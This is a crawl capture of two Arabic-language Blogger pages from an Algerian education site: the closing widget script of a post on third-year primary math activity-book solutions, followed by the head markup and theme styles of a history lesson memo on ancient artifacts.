_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6253793740896090155', 'title': '\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631', 'url': 'https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html', 'canonicalUrl': 'https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html', 'homepageUrl': 'https://www.dzostad.net/', 'searchUrl': 'https://www.dzostad.net/search', 'canonicalHomepageUrl': 'https://www.dzostad.net/', 'blogspotFaviconUrl': 'https://www.dzostad.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-83548566-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.dzostad.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - RSS\x22 href\x3d\x22https://www.dzostad.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6253793740896090155/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 - Atom\x22 href\x3d\x22https://www.dzostad.net/feeds/7639301599955197709/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2541272597842240', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0634\u0627\u0647\u062f \u0627\u0644\u0645\u0648\u0636\u0648\u0639 \u0643\u0627\u0645\u0644\u0627 \xbb', 'pageType': 'item', 'postId': '7639301599955197709', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s72-c/www.dzostad.com.4.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s400/www.dzostad.com.4.jpg', 'pageName': '\u062d\u0644\u0648\u0644 \u0643\u0631\u0627\u0633 \u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a \u0645\u0627\u062f\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0627\u062a \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a : \u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0627\u0648\u0644 \u0644\u0644\u062f\u0631\u0627\u0633\u0629 \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631: \u062d\u0644\u0648\u0644 \u0643\u0631\u0627\u0633 \u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a \u0645\u0627\u062f\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0627\u062a \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062d\u0644\u0648\u0644 \u0643\u0631\u0627\u0633 \u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a \u0645\u0627\u062f\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0627\u062a \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a', 'description': '                                                                                                                                            ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqlbWK2Zt6CM_HC650wDYliDcG2a_Bwk9W8YMNjzM4dwUELU_ILdjb7S1Kd5OQ6Ru50I3wXd3XRRT80eQNisU5IRa-Dw4yFmL3_r7Vzcrn_qRMVGWGkfihn6m7Kgxfma6WEo_FzN_h0Wk/s400/www.dzostad.com.4.jpg', 'url': 'https://www.dzostad.net/2018/02/solution-activitys-book-in-math-third-year-primary-second-generation.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7639301599955197709}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList500', 'Settings', document.getElementById('LinkList500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'Settings', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'HeaderTop', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.dzostad.net/', 'title': '\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/2g.html', 'id': '2179856591561462705', 'title': '\u0645\u0630\u0643\u0631\u0627\u062a \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0648 \u0627\u0644\u0645\u062a\u0648\u0633\u0637'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/blog-page_7.html', 'id': '8039675464657030857', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627 mydzbac@gmail.com'}, {'isCurrentPage': false, 'href': 'https://www.dzostad.net/p/blog-page.html', 'id': '8650198472283454613', 'title': '\u0635\u0641\u062d\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'HeaderTop', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'HeaderMid', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'HeaderMid', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'HeaderBot', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'Int-one', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'int-two', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Widgets1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Widgets1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Widgets2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Widgets2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Widgets3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Widgets3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Widgets4', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'RecentPosts', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'RecentPosts', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'RecentPosts', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'RecentPosts', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'RecentPosts', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'RecentPosts', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'RecentPosts', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'RecentPosts', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '6253793740896090155', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7mtx6LO7fZz9eSjBmjGfwwNpoUuA:1768606008009', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'SideBar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'SideBar', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'SideBar', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'SideBar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'SideBar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'f-row', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627', 'blogId': '6253793740896090155', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7mtx6LO7fZz9eSjBmjGfwwNpoUuA:1768606008009', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML140', 'f-row', document.getElementById('HTML140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Col-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Col-4', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'copyrights', document.getElementById('HTML110'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html
body_size: 147378
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<title>المذكرة رقم 7 في نشاط التاريخ أنواع الآثار القديمة للسنة الثالثة ابتدائي الجيل الثاني</title>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152'></script>
<!-- Page Title -->
<!-- Blogger Default -->
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='ar' http-equiv='content-language'/>
<link href='https://www.dzostad.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' itemprop='url' rel='canonical'/>
<meta content='                                                                                                                                            ...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s320/www.dzostad.com1.jpg' rel='image_src'/>
<meta content='#2f9e6f' name='theme-color'/>
<meta content='#2f9e6f' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.dzostad.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - RSS" href="https://www.dzostad.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.blogger.com/feeds/6253793740896090155/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.dzostad.net/feeds/2285016295373148085/comments/default" />
<link href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html?hl=en' hreflang='en' rel='alternate'/>
<!-- Open Graph -->
<meta content='ar_ar' property='og:locale'/>
<meta content='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' property='og:site_name'/>
<meta content='https://www.dzostad.net/2018/01/note-memorandum-7-History-Activity-Types-ancient-antiquities-third-year-primary-second-generation.html' property='og:url'/>
<meta content='المذكرة رقم 7 في نشاط التاريخ أنواع الآثار القديمة للسنة الثالثة ابتدائي الجيل الثاني' property='og:title'/>
<meta content='                                                                                                                                            ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/w1200-h630-p-k-no-nu/www.dzostad.com1.jpg' property='og:image'/>
<meta content='article' property='og:type'/>
<meta content='https://www.facebook.com/encyeducation.club/' property='article:publisher'/>
<meta content='https://www.facebook.com/iliasse.belhadj.larbi' property='article:author'/>
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<!-- Twitter Card -->
<meta content='المذكرة رقم 7 في نشاط التاريخ أنواع الآثار القديمة للسنة الثالثة ابتدائي الجيل الثاني' name='twitter:title'/>
<meta content='https://www.dzostad.net/' name='twitter:domain'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='                                                                                                                                            ...' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNa_02DHoUvMeMv9ml9STou5RtN7kFnS9vdYF-JXavzXrCPp-1fwR81L_vtyRN0BMvqgOwC5qURI-tGqdFNYlvkLrSjM2NMUahzMPrjKpg85NvcKUpmK7B28MEajZI6a83Qo3nJOADy_M/s320/www.dzostad.com1.jpg' name='twitter:image'/>
<meta content='' name='twitter:site'/>
<meta content='' name='twitter:creator'/>
<!-- DNS Prefetch -->
<link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<!--[if gte IE 10]><!-->
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : Levon
# Version     : 3.3
# Platform    : Blogger
# Category    : Magazine
# Updated     : 03, Dec 2017
# Created by  : Muhammad Saleh
# URL         : https://www.fb.com/Levon.temp
* ============================================================ */
/* ======================
* Variable definitions
* ====================== */
<Group description="اعدادات رئيسية" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#9e2f5e"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOHPdlQrw_obTdUTgXhuqXooLnK-UnzTQ5DI-uGo8KIFzJwB1jLWwdLIunqCHtqk6GqyLz8x-0iuZY64Wse2Zkbmt4dW_PhVvATrwHrdlk039-wQi45gEVFyClH8fQ6mY2FL8rAu4yZJq1/s0-r/DSDS.jpg) no-repeat fixed top center"/>
<Variable name="wrapper" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="lines" description="لون الفواصل الرئيسية" type="color" default="#eeeeee"/>
</Group>
<Group description="الشريط العلوي" selector="#HeaderTop">
<Variable name="top.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="top.pages.color" description="لون الصفحات" type="color" default="#aaaaaa"/>
<Variable name="top.pages.hover.back" description="خلفية الصفحات عند المرور" type="color" default="#9e2f5e"/>
<Variable name="top.pages.hover.color" description="لون الصفحات عند المرور" type="color" default="#ffffff"/>
<Variable name="top.pages.lines" description="لون الفواصل بين الصفحات" type="color" default="#777777"/>
<Variable name="top.social.back" description="خلفية ازرار التواصل" type="color" default="#242135"/>
<Variable name="top.social.color" description="لون ازرار التواصل" type="color" default="#aaaaaa"/>
<Variable name="top.social.title.back" description="خلفية أسم موقع التواصل" type="color" default="#242135"/>
<Variable name="top.social.title.color" description="لون أسم موقع التواصل" type="color" default="#ffffff"/>
</Group>
<Group description="القائمة الرئيسية" selector="#LinkList101">
<Variable name="menu.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="menu.link.back" description="خلفية الروابط" type="color" default="#120e28"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="menu.hover.back" description="خلفية الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="menu.hover.color" description="لون الروابط عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="شريط آخر الأخبار" selector="#Int-one">
<Variable name="ticker.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="ticker.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="ticker.links.back" description="خلفية الروابط" type="color" default="#dddddd"/>
